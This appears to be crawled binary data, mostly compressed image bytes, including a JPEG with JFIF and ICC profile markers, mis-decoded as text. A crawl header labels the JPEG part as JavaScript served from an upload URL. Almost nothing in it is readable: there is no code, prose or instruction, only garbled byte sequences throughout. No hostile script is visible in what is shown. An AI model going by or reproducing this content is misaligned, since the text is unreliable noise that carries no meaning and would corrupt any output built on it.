/���(n�~ ���"��^�ɝ�2}3$38��$}�/]�/U&[�&�3&W2%�&ma(�S8%�:�3;�3�B)C��)K��Tm?�*�q6�@�S�p/ �N[�
����Hl�O-KH�
Fn3.u�"�s@�s/94:�G�A��A:�:��@-�Be�;��2W�~��=��nO @l��j��sE�.4gs)8a D��=�w���X3v-� �;E"�p�"�����zC/TRa3B��9�&���9�tJ�Aq�I��B-�;��9s��FcD�#F@ ��X/�:�E��ӦrZ��ԢX`�p� �	qA!�E�bqCq�?��H�D7�4I�4L%S�4A��KSS�TJ�1�B)uT�4x�;�M��7D�DG �J4iY4=Q�X8��sU��DU�!�*_��'���F�EQ
T�Q���T@�sZ��Zɱ8!TA�T1=�A�uS#t��Zɵ\��\��(s)�E�l�W��^5�<b4�N���4�L�v^�g�~�	�>i�5	�)�r��Q�U:j �h���bGc56c9vc=�cA�c��8��dM�dI6e�!��A\�ea6f?vfC�fi�fm6gq�e�A_��L=T� �5ڔ^�F��V?�g���Z!�ph�ho�`}s7��G����U�B�@���Xi�4 �
B���Vm��m�6n�vn�n�m��bo��o��o7	��-�HU��5C��z6!���\�CC-WC�pv �J��R��v0�l~�����6b�cb�� �II4 �p��Kvg��N�R'Zww[Ɗ�5
�7&^	�x��#V�z�A,���Qie�p+�ika-wg07ss�j;��v�X�k�k�a+PW:rPYS�nJql�}i7�T	U�צ��w7��Fo�xGED y�w��qi�L��r8!)w�z�7Z�,�%�Crl}l�Q�'A�$���|�C�,�~��l~Q�v�7܇o�ׄ��n���W7�W3E� \5Ct �����y?S 1�+g���O8g6�4�78�uX�3�n 6�~Y�C�wTW}eXx�"e<��tj1�X|�x���2�"�ى�%�)n87r8 ��xI凕W��8����?�z����${p��u���s_�ϊ��X ��u���|�W��}�Xo撓�G��8
�l7�J�hIT�I%y�؏	8C��		ش8�K�b�KW߲&G�ӄ[q!� 6��
5�a��H8RM�.�8�W� �،k~�7���x�?�������ז�!��Y#s!�AS�	l�З�N�kaF�9K"X{�E�T�d8�L�G���@��3�(��_e��/@9~M)��wsע˹����H�SO Tz�)�oY��!np>������i_n+Z��6>�C��Y�P�J(�V#�9+A�4��E�E�i}>������ɍIy���HچKM!�R�Z�x8�]�y��j/V
\i)���Op���9���uc�	z[�`�Y��X����b��Y1h��Z��7�E�F<ڛkD�����v�#����L7� �Ro����ך����g�T��:R욐�9)ぉ���٘�������Lр"?�8)[�da!$b?L�?{.P8v�7��WX��"�9�{�rH��M۬�ه7���#[�e��`ҏ nڶ��u{�q㉡���r��9l���:��v{�)�����zv/ۺ��cb �=;�g8�_)�u��ʚ���U��zj��ӵu�P���Z�t:�־k��}{�c�$(B�;����[!���)�E&[FT��������xȅ� ,��1<74�T�U�7�8�ۺ	%&�g@��/�S�X�ZZ��m�x�::���L�s}t��8�!�ȃܑ��<�+;�3[���ʿ;���6����zt �E��k\&��s	�����XE���a�j�n���w���÷i��}����?����=�Ň���нѣ\f�6xp��U ���z&���\��\���6=�;�>������$X9w��.�����X�z!�YEu,��=�χ��Yx��{�}�ɧ� �gf�k�ؽ�D��ë�#D �Y��i�.��#4��U��k���:�׽�67��8�!4S\܁!t��b�>���ޫ;��
�_���b����]��.3��~����vo�]'�X�b�!>��N���{NP3�٩�XNչ�����B�� .�`�[���屻�|�s� 	f^�j��o�X.S7�S�Z�x��z�[��|��B��u��ᓞrV���}h��������qa�X��!t�BP�ݣ{���q��z�U������>7�>�Dt^�^n�� �S�^6�_e�����f:]� �z��_�e�=^���\�!& ��(Z����^�q�����G�KSN7R�b��]����M�QH�� ����<�z�_M�Mj`���~� 4	$f��.S�*lu�K���D�(��w�2j,�!�G' C�I���U�2�js��˗0cʜI�fM|"���gO�@-BhQ�H�"M��R�1x��J����6�j�ʵ�ך���H�"Eh���]���8q}�ʝK�Jݵ,X�ᱯ߿��LX$J�+Ia��xύ"��|���ˊ՜��f,�Z��6z�8b�^ͺ���kl�6H�Rf�ͻ�ʩ��s��N�q��888����?������
��^��J����T�����Fѫ_��(���RU܆�������:ֳ����Q\�h�Z��l�݃!�)����5-L���|�� F��)��(O-o����"]`7��9!�a��(�w��Iq�GL��8��B�p�P��}R�F1~T�$y\�Xv�Sy���RO���`FeՙY���WH�$gH����� �����Ś6ACd�EF�eo&*"E$�HjtF*����ɧmꖣo�.@9ΐ�!y$C�jFݓ�0ev�Ri���y*^	]�%��)f{�A%K��i뱶��a� �& \��x���J)+W"��4���@���r��ZB�Ղ"�Ѷ��ZxZ*�7�i��j��ĉ�Ir70'ϑ	)Y.f��JNr��:�H5�Ъ�W%tB^���+��m�I�Y��Nl�~�.{pqB�.v&X-��V�'1�l�a5����dqJi&����/7����R� �����9��J�A��G"c���%�d)sV
��5��LJXg]�\b�k���^�A�9����-xW)ݬk�2���33X3wxX��5��LY)⒭�fF;Z��N�^ Ԏ�[o՜�<�K[��/������]�h��8��/���o���'<.vg̫S�>ߔ�#����l�Q����w����в�/�@z����m�D~2)��ay��n?f�{^(����]���lD5�!Fu��E�D��.F���*�@m|�^��;x�� �GH��Ѓr(�'V�������
aC��4�aq��5�!5<���oĞiR :�P�����Lm3;���V��C��L)�1�ݯ3FC��@
���h1_ ����j�4кם��R�WC�YPw\��!q�F:��$$')�Jߠ��%5		]����d(1���2��S�)�A����l�*ݱJZ�B�nQ�DV�$.�1�(GILR�����a�w�/��WꐳQ��a<1��	��M�SR��V"����{fԸc�;������D�5#�U���0o7E�k����"3IЂ��M�B�O��}�+'JъZ����'f�Ď�� =�0#�����YU�J͇�Ar_���&��2��99MĿ���]�lP�^�Nw�����A��AlUOj�?�[:/D0r�XͪV�P��4�`kX���ң)HGjҶ�t��|�Ї�Ux_�e9n���8�H�vZu�ƍ?����Yz�FSF�R��/`���d����9��l��v��ȫn���5hW�*Q�����tG��V���%lu�[-Țh�*�Q_H[�}�9�c�J�mv����H���Nj�3j�VQ@��|���\�Y�:�\� h�5ܺ�Ȫ��/jW�������-Z�x���u��-oW�۔�n��u������B��]�JWl4�u$��26B���w$Yx*����������*J��MKP�^�����o}���V���(��_ ��VM������
v�#��\a*²@A�)�V����|���a-HOR@Q�y����<���b|v��m����ƀ��MhF �8G_!O y��$2<�����6�w)�+��	d���ep5���F�-����e0�#�A�ʬ;	W�!Q��ټ���<1�\���y�%�+��j�Ў�"�M�i[��ؾ���=`��ۯ(���nS����&��Ͻ�t��?���M�y�U�!�����d��O &hv@� �*C\��+" .�����ܬi=Wy��l��;��T?ҹ���qu0=c��w(O��W��<�P��
�0�����ʹ�!�����@o�7�f|��u��ϗ����֬���V=�d��5g:FMH�4�8>4q�:��څʬ�j�9���40AU�Q�l+�,Nm�&���S|�2�3��6�N��~8���(�n�%��UtY�桞��^����2�\��E�(�+T!v����gG����S�%����*��{��^;��/�[wb۞u���Y~/�����IR0��<�,HE?����#¯<��c`�_� w���mv#,����@'\�=\�PȀt�	WX,��p�{W��%f.��
��kG`
x�~P	R��~!�]7����7t�GbE�D�G&�
��	s�	���|��b��B�+�B̗g2v'e������g}ߒNv�
�`���
��}���&~J�&H��y�X�P=�k�7�jrb�a�W���zQ�S�f��/�p8����v�p f/�op7r
�{K8��؄���sg��e�{��2�Pu�͗��{Z��Q�A(�;�?���P�Ȅ�|P�VFJo�LW)YȃE5�g!`8$c�i� g�=i(�^v4X��UpX$������R��}�8�����w��Hd�FR�!�%���H+�g��OAEW�j����?Ex��h����9ӊ�w��"+��$�8�j�	�2S'@����p�����ņmh�I�(���}���$���:�Xw������$"gRI�]�(+���0�29�4	��率�y����}ل�P2�S21�F�WGI�I��H	LY�M��Q��T9�V)�Xy!Q����(#��HS���(��ryU��zh��py�B�9��s�?���]�Q���u�\k60xl(�w�m��qd'�) �9���9��Y��y�����Y}89�o�v�v ��)��i�v ����ٚ������9��Y��y������U]�,2��xp��k��3�[�l�V��cN1��V�`��0�yi�{�)x��f[�YY*�iA�8����*��lљ���)��Ik}Pi�������ٟ��� ڟ��*"\a�E��'���	ɜB�q	��8�v���۩�݉��F!��_�'^��q.�u"z�(�؞�1��2:�4����:��<ڣ>
�z��я��b/9�(�J�{�p�)�i�jd������١
|*����@���#��|c�!�%�i�V�r:�@'����?��z��|��A*���v�W�NP�5y�
��bj̰l:��JJ"���b������ȥ���;�IjtRH��"�P�
��D��V t������ �ԧ����ʣ
���E�E
��#���P��Mr���Q���	<�
�i� �[�}���jo~y[�lAB$���������ڮ3j�n���:��Z��X��
@{B� �;V�'��A�V}/�����:J`�%� =0!�VoY�����"I�]�w�`���`��i�	��ڲ.K�p��ux�*1&�
�J�aTF������zBа`H� ��#��"Z�a�+�$�����^�Xi�a M��^�sv��/;�d��'+���8��E6�-t �ɨٴ��#��R�=� zN{oi��O{�Z��S��xע̢��g1�����7�M�V��{�����h��ڒ�ض�B��H�a��Q�A'�>߳�|۷e��#z�z���+��+*+���ac����O¹���ʻ�ɋ���T ����;���՛�׻��˽ޫ�������;���"j˯F�ĉ%��A��I:F䥦Ļe�| ��[����\�R��{�,��[�Q{�u��:0��0��|�{����髾N0��z,� ��:�kj6��Lv{Ui��	�2��)������|�b�O���B<�D\���l#�C��Q$LP��zX���¡����B��5�^<�_\��Q8+���6�k�C�Y��F�r<�t�"4[�N8��Q��H��	o�	h9��������K�aƍ��bL1�+*��;|*��X{d�[Ǟ�ɠ,�����k�ǎ�zJ�&��T�Y��B���ȶ|ˑ�7lƚP�r��F"���$>�A�Ȝ���%�ć��[��
 0ұ�L��4�W{����-���\�7Oe�jX�;|�Q̥d����<�؇H�l��LҜI`�2��.��@��p�ΐ|�<�7Q�e��М�J����Q�����������I|�O|���ʪ!@��dGF��	]Ӂ3������ `���Գ+l��V� ���J�ԭa��ܾ\A�L�>-���үLe4.7�\�Ѐ89�#��<�>�LuOn|d@��r=�t�yP��b�z|O��s�X���+���c�Ik�
-�c�,���8|�PVa�F�llm� 왘u�ٞ=�C�J��< O,͙�����  -MS@c�+���؂�˼�hj�b�;����Z
p��ȝ����y,Ol9vҡ�c�Y�\�M.ެإ��d]Ƽ�e�+`�ejj��)iR����ȬNx�H���^Aw �����&j������y+4=���[�F�-}٘m8����>�rD �">�$.�7u�
 <u���..�/��#,��P�8��7ް����*����o� P�G��H��0P�R�
��	�`�I����\n]n����#����	dZ���l��mn (0�;�EPDbvX��|��y���� ��y������I�Me������ ��
�TM��������`
�Lq��TL� �U��[��b��CY�T�6p�i�M���oee`o)"�R��~��?}���޹]k}RG脖Pw��]�u��
���~����=(Z�|б.i� ����
��%B]�T{�~��~��9肧ӞP�>� 
�p
;����Z��`��<�M����nb���@��hI���e�n��>�$�S�����U�?�پ��$O�lZH�^�ba�0\�j%2Px�NV��Oa!Of%��J/:'t��y*�Z,/.�
O���ҳk���x��>�ꠂ2m�<obI�A�hX��[v�K��p�4�N����+u���" X�(3�NU��=��	�p�e�DY
L�wj���qy"�!�q���"s}u�MI���1o8�l<� 6���YC��0Ȁ�j��p�������[����P�w/�P E�^@M0�|*��$`OO��o28������12���I��mO������k!�OxQ�Zr@;�P�����T(��A�4$n-O�Jt9���C�%N�X��E�5n�X��'Z�J��P�$ɓ'n�ءA��6/#�����M�9u�Ĺ����r��� Z��Q�I�.e���S�Q�N�Z��U�Y�n����פĎ%[�l'iծe����Y��ͥ[�.�c
�]�@�fO���le*�aĆ#n��B�9��	,X�2-W
r����gР=�
Y�ʔP���d3�.|�
�=�g�y��|���o���'^��q���.';!\���.�[���B�ȶ��{ON�C!K��|��;�̑5���q�]��}�q������LZ	��`�6m+,���s�A�X�B�	)�B3�pC��c�9��1:C9�:��+��b����������3�1�>9>=q����rH�p� �N05�6]�qʟ��A�Բ(F��K0G�pK2�䐀0�b��tnD8��ŹTLDu�Hp���F�LAﱛ���#qx���*�t���<:r�� ��=��I���4�*��rC�4�TT�\�̩`� b�u�X��U�X@3U^OUעJ5�V�`���U���M�B��ٴJ<�:D�Qd<�!�=����@��1=:H���B�2h]E	b%3 !�wދ��Q$%�L�hHy)�3b���C�TciUxa�G �ab���^���t�b�v��_Yݘ֌�ӕ֐�\�ٳ���YDL�;Et�V[r��`o9�1���f��t�v-C��x�uZ^\:!��J�ЎL�m��M�HB�0���'Pv#͎ӾX��%Vm�-v�m3����WANvˑ�U�A�g��ÕY�ٗ�9E�o�Y[�y��V��Mbig��zRv��q���6�>��o�󵚃Z��_N����6�βo��ap2Y ���޻Lދ����9L>Vd�\V�7,�p�q��(9��ǵ�e����0��f[�i'Q8������2O|\�����Hu�D �[�Xb�aȏ"H�]�C6\Oy��N��We�K���*6A�uBϋ�}S1��z,˞�H4�D|�Ù,>!6�Q���*ڗ	p��\C�w��,^��_�:�� U{�XD�1�/2(�E ��J�$�V�2M�a c[�&�3�C$,���u����8tT�q� =B�p�i�Ჸc���L��H����b%��5�!
�I\Z'4������ �h5�!0~��b	�H�tQb����xK[�df�U���c�-c�/�V�񮖺�%�XL��8`�����p�e�@!9F(���t��s>y��d;�xI��G��d��pq�ҁ2?Q�"��Qʁ��K��-~���h��1E9�8KZE�*��4�c� �M�� a�Qc�[Sxs5@�a5���̯`���٦YR�o�%��8yÅ�r�t'���U�ouH�gO�
|�S�I?��(�Z�#��V�v&u~	���ل� �l'�b�$J���)���[7ԥ�%d��S\JҾ:�V��SHH���x�y@_K5+Ě��e�fN;:�R�T��;�
0��5��Ģ�0Ϧ�^Qe�T=WUy���Y��)�e���4kP�j6�1�Mk��r
�`�yz�7�kܧ(��0��
ǒ��~�Hy�]�ݢHw��5
_��X��<��3u�d�2(�4�j��j2�YF�Ϸ�����@
Q�V��E(C��ZE����B���y�ϴV�j5P��!���_�'����Ep��&��$a�vqpA�-�8b.[��]�xW
c/VXȖ��دg�nW
�W�W��
z���"�x�5�o6����b�8�,Z;{>��&��W`IY���3/�@�O���F�:�Y���ڂ,�6��~�(�MB�T
�Eڐ����5qL/t�!��x-+�v�Gd)���j�q�],!3F����.�M��
N�`a�\���f���9J�_e빗ƚ�fGǀWly��+���߈ 8����;-a�	�k�lA�?p{R��&����o��M�WW�#0a��K����r�.�u�B촤�կN��K8�UN�&(5�r|�Zy8?^K��`����Łbw����:*N&�2�-嚎�e?�
��ee�C]��=i���@���+��ms�~�&zсtvo��_�-�M��v���t�oG9��M ��Np�H���Yם`�m�Z�'�
�Ղv��J�o2�?���"
�Ke����[w��[��?N�� ��=����El���~y�׶�JH`PE���ROh�������D1�K�v��q��Y����3����oܞ�ǝ(�}u�c0�X|�{�s�6��*Q�[���C�ٞz��q��K�sZ���3~�k�)� �B?�z_dS"ۤ��~�E��h �+|��c,�©�c��;.⣻�� ��Ҩc�����4�b��;>���S����s,���t/�0<����>m*��9;댜�ț<R�(��uC?l��-�8	 �T:��C*�s4���(�`+��\� �@�2#�@nJȢ.,䮵+�;
��
��B�c+<��k�s
�3���,�;A��)�*����$(�� ��A�?�O�6C�\3�P?K��Ds�$t�kۈ�s�80 ��C�æL�,9��1�2��-�;��1�a�,C.�=���1f�W|�T��e9�
A,��#$4�|
��C�� �B��CD�D4D��  5��H�"�BK\�xۃT�Ģ�DOķ�ۯ^�)���#BE���;�
�H��{EX����E:,�{<ÒZ��q���ūȴ`�@~\�9D@��LƢXFf4;����kA�AA�!�Fm���!�E�3O��j�AqL?�B�;����l:yc�sG��ӻ	X�d�ſ��g�;��Ȃ\��x�����ZC�,E�l
}|����֓�}l
)�&�,��Ȱ������h��,��A"i�\I�lIQ��@@�L�I`�ɛ<�)Җ�|��,� T�>ؼ�X�H���I$T��0�4ĩ���(J,�B�s�����E��ů$;�ʻ^lȂC!���Z|Ã�E����Wi���L��DF��H�>�ˀ~L�R��\��0�k���i�K��g�g�NhhuTGp0��,4bH�(�����D�	@�xs:���Y4��DE�L ���9p �T��489��T���.eb�/�D��L8��H��͹�2$M���/1ΑCK�<�+K����l2 p��d6!���1���N-a���Ou�[R!UG�L#=R��7���FP'5W�}8\IP�TM&Q�ܸ2䝷��9L�����P0�ቸ-����P��M6��Z }E�@=
����D��Μ�c P���QDMTE%0����98J*�G{L�+�Ͳ`^�S�`�1�B�S35�2MM�3�4X�	�%��M*5��;Q�%x�J�53�T��S�&� �9��]`�;�:�Ny1��\Tg}V���������胏��}�'��S�; � c�ҶSʴ��	�t�T&7z�6�	�� Ȇ!W#S�[Y/��Te�;]�Uaحh,V�:F �(du��l�f�֊�X��ϔD��O� 0XJ�û{�=ٓ̀z]��&Wս�X,��\Y�5%�R���iF��م�TL�Y*P�M&�ʂ3F�Km�>�{�>�N����a��8VB�X�C�X������'������j�٦uJ����ɫ�X���E��׵\��ZW��Y��[��V��W*K����Hڳ\Z][���PKة}�E9�X��	C��i�د�� �K�e�!��j��O��[]ە�@cz[�X)2Tʺmѻm[��P�E;��7���:��� ����z.�ݻ{���d.�e�bmX:��ʕX��\�����K��Oѽ�3h bw��le\�9���]�
�[�;Wtm^؄�RT�����Z^6��=��E
5ʫ�:^���D��m�P{����`����sxX:HV������ܢBm�0ݱݎu�9��H]�]]3l]��_���=��M��U��mö��~]P��U1�p�X���2��UN��͒�`
�����̽N��2J����b(�Gu ���MJ����y�Zi�[c�xȬpa�C�=���W��c�UY�mY��_.�_�z;3bc�Y�M\.�&X����d2����;�`N���bl�	1cR.eR���;ۚ��H���4NƯ{�H~���AY���������w��� ��[�[rP���'�e����%9��eiF�b�� ��,�Ԑ��[��
|WB��e��^���?�	�\�EV}�g}V�Te��#� �.h�>h�U��]h�n�ӝ��,M�MSPY��x�f���(��$��Z�2Y@N�^��H�(�{T����^i���w`�z�W��xm#�h��i.a�yd@6��Q/Rkd\m�|9e_�垫�b�h����/�j��jڈ�����RXwv���[�6XT�J�^dRca�޴gW;�p��[�b�k�($�=Y��VFh!D��f��Jccvj�V^�9��O���l����k/���8����Ezl�k`�1��P�n��<�������!�'ޣ���j!���>��V�Q�S6>�vdȆ>�Vʞ^��l�V�m�m�%�E�L�nb���KN ,�؎��֊�"�Ɛ���ݖ/���n=��Z���Nb�Mn�!#ו����n�Ӓ4�Np��n�� ����nN�ZӐ��]������.�ܦ�}��a�(�&`�~�as�l�&�=���Y�Cnn9��N��M���q�F���� �?4_�Nƺvo�.��(�:�0\�S�oo�����2'�ލ5��q�����;�q���q����֑!'�1o��:�&o���c�r
����>qb��d�k'��s-�Ըq� �ʽ`�^�n�7��X^�&�WxlI��v�'5�H��r� t׮u.�;T�+O���MFW��`�>�dJ2Z1�8�t�n�tP���r�ui|p'���mֶ�k��b���'�����Z�^��Qk�:�o��$��uavbw�\d�e_v�uv�
�h�v�Ha��s�wT/�s��)�5w�.�,�rt �GdYǊr���_�x�5�&H�ŎWx�����-p�~�t5x��O�9?x4�n'���woZh����.w��0z�(�rqo_�����$6��V��`�Jw�C��)���4�g�wj���Ha��K��s���T�y-$I�+��
GO�V�ٞz��{����]�?��|���z�'��}����'����߲�*�o�yz�o��{����F�7u��{DV}?����[�azWbş����Ə��{H�tM�����qjĀ�s�o��G�#6�On@�dnN�W[�d�}�W�o���r�7��xp}�o���hco��ߞ���;�熐|Ὲ��l�J�H��|�r�������g��ϛ�[��~�Ӈ��?�����zG���Sۛq��J�_�R�~{����L����Ξs�����,jp��ozw��<-��5����6�a5I׷>�اk�O������c������&h���w|���	��ߗ9 �f�|� �s��Zu���ǯ��������^B�\�#'��k���g��������{;������'�ᩬ��Y�l��}*���~��6U�|�����|��������{�V�5@��
JW�Վ}�nu�G���?�ؿ[�D�"������z�ĉyߟ�	��b �����'�����b(@ �����/mZ��/����oږyZ\'fz��p�o�����������zw���M� ��מ� {ߟ`��9��O��'TB%TB�bB%TB%TB%TB��9�9���qH��uY~�r��׊��{�.�� !+;}��p��{�_1�_}�|��"�������&{K�����	����s�q9Hs9�9�9�9�9�9�9��4����M��H�H��p*��|F���_�Vٕ���w�fɂ/��/I��̐.�_|�`f�9��k���&��zw�����h�n��������}���	��	�`H��)������Ǫ$q��ᑐ�S���ڕ^�f��JR�f��}�b��i��
�怆����i�O����AjK�����{�}��}߯���]��O6��̈^��&���F�d	C��~���8���e`�T���a���n����숙��}��}�w�lY������_a�\�W����؟䁴��W��t�h�a���o��M9� �����(�k�l�}��}@ @ �����>X�W��Z��k��j���=`�fe��~P��NU���Y���nR1.x��ʎYȎ��lߟ`ߟ�lq*��|�ψ���6�~U?}����~�~���NU���)�W`V��w��(�k�l��)<��uqAjP:�L�_���zUg`�t_��8��d�NU��o@a�עI.x��ϩY��YȎ�Y�EX��EX�ߧ������*�>���'X�sU�}�C��~�����P���_��&@f�|�Ɵ���D��E��kQ�eX�=�A`X7H�dK�dK�dˬ�W: �����h~{^=���W�]�o@����'E��������� ������ �������,�_��]��w�U�Ufhΐ:=�V����Uu���y�/{����y��ym8U?��_�1G/�B/�
��W��_AZ^m���y��y�W=| �%�y��y�1��nU?��_��W��_��_��_��_��_ ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/eb8fd48b-2318-4f73-89c9-7239bdf190d6.js
body_size: 67477
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �# �� 6              	           ��     �f������[k� 8.�\�(�� �X,d1�CbCVU��C�9�ù�(tP�b� Y(X�   � � b�Fܻ���_[>k� t\@�B��c���,!�h�]�����D�ژ�E��<9�� r����9P �, �H()*I�k"�Qۗ�ј#Ʋ��$��fP��^�ajl@���`��H�&QuVJ�<r��c�4)賶��v�\���B��$p0a�" "J��WY�nM�3��e�a*���B�;6E�Ћ�F7.����j����W���.��U6���R�ݱ�3+��.jXa��*�P�b�@  hj�a(�5�t׎nV��ڽ��@��
��T� �Vȑ]i��l��G�����-�"�0l�X���V�b��<��ɒ�;���$� a� 
  	%1ed8�ٽ�-4M�j��\H��� P,sk hL�+QB�N�ñ@�`�t�;��U֏*o4�)Fmt��Pp�L� 	ʱBáT � 	B�Q$CW4H���rf�k�M6�$@��B��c��������X&�g${SG��2�B�<u��ZU���i[$i�W�mw%@@�jT�(]C0 � 0� �j�YW!��d��ܰ��4�>{�@ OAA�C{ h �Z��ұZ�XҕʃO����^;�u:V� M-���QT��8�zbR�ћ�c+���X` �  �%(^#,vn]i;٘[E�cy�L� 8.� �@�`	v�xZR�Z��Ac:z)����+�S����-Z��Ҟ�����M�Rp�����]��OI�d����$�(    	Lv�q�%)$bbݎx��/23A2*  p1`��[
�J���z_L�&�1�Ri,�a�<rs�iZ�sA[X�^�t>�R9-����Ktz�5��z�w����� ( P�"Dı�����$U��˴��:ʊ�,�U�@@ 

�����Е�@���fL·3�C��ҥ\�(y���lAs������m�jur��=4�Ҳ��s3�����VT �$ 0��+�#�(dܵ�o�~9/��.��%�Τ 0���\$at��J�Y	n�,Ħ�IUK�V;Ue�di:"k_0�Y[M�Z���oۚ�O�'7ִ;��ܝN˅�7�����$�sIDڨ�)��%��x(zW��g��� �妑W��V 
�0L�I��B�Ȅ��!�tJ�I�(z�/�%L������Ϸ�A��k;�ONhqo/׎�c�t�}}%!8O�y���@	&���4E᪠��S������O�8:��^����*n` PFF±{����RQ"P�T��[��Je�$�UZ]���8���,�?I�]�������ܓ+�<�}};�c�;X����  ��sv�������ǯC��7��<��f9���� A�4&�����V�\�旒B�/Y)�J(X��tS��+�j�x��cW{�؟$�����r�v���\)P P.p �"��l��y-Yi�G�Ԝz/)�]yf��*0 b�P��+дt2*�j1fs�j�9��V�3��Fk��.�HpVH�r|��-k��f���V�t�6*�����u�م��n��@ $5$�`��3Z�%6�G��^������� ^�.#�%a����TM�+ez"�H�Q4p�Z<�l�Q�j����и.�,����cі�[�/�=k:f�*����B�l�fgҕH\�  T�]5�zg��\���F���q��:����rz׏J�� "	P�4�E'�f�ܣ��>�f:��6�;�#����y4L�WB�t�ԙz$�T���8�%IJ������S0�u�i��"�x_D1���N��V�  �V()�V�&f��U�AW�y:�G=�)��"�5_F0�0j	�e�:�k��W���fv��g��M#�3<Kiɦ�ϔ�O�vV��X�*iu��es�j)�"\��2�cZ61L�*6Vm;�k�/�R�@�*�pRD�E�F,������T���o2�yE &��(^!��A,K��j���nޞ���?����{���+?��?���4yo�L�60�͛���:M4
�a�����O�W�V��q���E�3�����Uֹ6��۸��$i��w��  �FNpI*�fwJ�윴���]�y����=�Mb��J&�i7;E�ܫ-[J��9��)"s����x�ܧ/�G�jY��Q��n����M�A�1��g';z��y�]՝�HY��   Ts�� ��Ԟ��L��ٝ&��ⷵu��� ����μ����z�Pֈ���v�d6"�-Ju�S�ma��;g�I���Ȩ�#�v,�n�ʎ+}iб��<��Z˃K�]�b�!R ��	(L49�T�
�f�U��w����1�J$�X�9�e�D��[�+�,�Ai���I��NW�U�}��R��=��\��+1�w�bPRD���x闵��Ý��۹�[M�r��}�
  *BQ2ԠDWEa+}��5Z�(����ٻ��&��s��O2�ղD�A��Z�u�wvI�wQ�u=c�������頷N�����滽�����a�9%�4�d�\��q���m^rP��* �DH@H��*��٬�Z�y�����SuZ�f{t�L���9��cm�"!Z�i��i��'���/#G�ζ�ͼ�->fg^YM4	R=[Ni�Ñ@HHǅ�!!$�&NUlEmUSV��w|n��o>�y�̨�)DT,i$^�Kx�qN��p_ݩՙ�W�ns�-OB\��sdr�1:B����'��׺�mD�Z�wZ|^&��y��<�ޜ��O���}+^i�Bбb�X 6A2I�&�t��k.@�Ԙ �Ā��\���Zƿϝ^3IYʚ�Y��~���BER VO��.��Z����a4ۏ��u�v��cI&5��+��g�S|ش_��=�9�گ
 ��
 a� 2T�4�i5���3�s�jަ&GDx�3B+�I3��j���c��|s�������1��r�	9b����9M�6�x���qtҒ��r�N���9`5�Z��<�ӝF�9yϴW��J�(P�8 �(A2!%9���Ǜ��!�9^S����L�g;3���k0t�Y�ϟ]�>�#�k���1�w�"�Sx!r�Q�gd�ߠk�X��&� C�n4�r5<��%��C�^4�˸W��j�,1C���0Ċ@ �!��6T��p1��ª
{��k��a�4��egsf:���}e����bP�&�9�S�gró}oFãБ}����H��ly��~>p�r�i�p��s��o�s�$�1�c��:(P�@ ߗ�Ȅ`t�"�n4W�̹��me�Sf���^����kL�$L���������������Ѱ��zv��3�����'\���v��\��M&�"��d�Ld*��.��Pc�� �   oyxа �r�pIph���-��ɮ�C��1�L��&Փg	�����4_�����}A�mCi��յ��m�ӛ�=��7���)�=�p�k����T��b�,1` ` ѹ�a������с��A����	�d+]=�g:�L�-_M5|��x;8�Ë�擟O���	��y^�^oG��Ż��+�n_�|�<���tt�#KI���������D��>=��=#b�� 0 �\( $Z+��d�
 �p<����i��Kϫ�z<X.�OR�����Q^�l��S��7�uqB���z=�4�(y}�[��ͼ�'���>�
�Nc��=��g/{{��ے�\ޱuI$�<(0� ��gQ��z��Q�2�^<��"M!B�+l�����x��(�y��󹟣��~_կ�����G(��_�E�%���ǲ�^�OlZ�y��-|����tDL���-f��,sޭ�2�z��?	Ã�Ŏ� � ����p���(>;cCU�f�In�(hsI��w������km����W�ǑE�=��츴{�
�<�Ѷse<�|�i��;l��ҩֱZ���د)Y��l��h�zMk�=8��?$�*�G����� @  �xxJ�A5�K4f�4���*c�c���^�W?�����֊;<��|�o�'���6���|�N�ז�^�?�z~b��ss��8���y6�}%������U������/^b�7;��V�D��||~�!&8,0�  ���΄�GLD��.e,}1J�H]��篟�}���n��7�V�ۏ�O��w�n�Oy��.�q/%���TD���u�}��a~+7��('���SqiKXig�{L4��z�E���/B�6A���9m"=���̒����c� GgV�૕� $�@�D'�x�5�����e�v�߳A~�,��g��/�p�z+�����S���F�V�b�Ol9��^���Zk�;{1�5L��2���/y���7V�=!����"�P1i�5��s����_��RI0z� �EBd��:��"��!$X�#b�(X"���GOR6�o�]���O �����oM������}`�jtT��+���w�N�|ߧ�r��*睙ŋVM����BJ{q�NW���12m1�fb�n󙤿T�MR`�dr\%L�ڃ���f9T��C#�Ʉ资O���i��u�N�1���|��)z��Ny~�S��:����m'�_���˝R�[�G��ޯ��I�7����v����c��c���nZD6��v2pX���~*~�:.QD��]�i�>Y'�;���#�Ex����'�ދn�5ٸ�m�/<����=��}.���2Ֆ�u�_�����t�~��Y�t�g����� ���k��	��]˦� ����>g��������X4 T.f��+JE�Q�/	P�C�I�)����yq� J���I�J�����m�x��5鋯DJ�*�c�p�'q}�~�˟��֮U�ӎ���-�a=c{ôR�r���<����N���މ�~�+�ߣ[���tz���j�xƠU7x�W;�<�y�[O#&ug�D�4�D�ʝ���vU�Gy�|��ü���j�!����?g7���������S�{��0}\���ܪ�>����ӟtM릜k��_^�X�n�����7��U��Sz`�x���¼7	��YN�kow�_O����g����;��	��3�ǆ돞6���-xMi:'`�Wk�L��$@�}��=��tE�b"&��В%��?��ϰ�]���^{�ۯ���W�s�q��ߋ��ӥS�Ng�'S�{3�e�C�Z�Ƴ��yq[����Z5+PN��o\�ho��7����n>��̻�V��|7H���k:ZL�*
�[r�KZ�iU?2�E�-_E��t�F�A
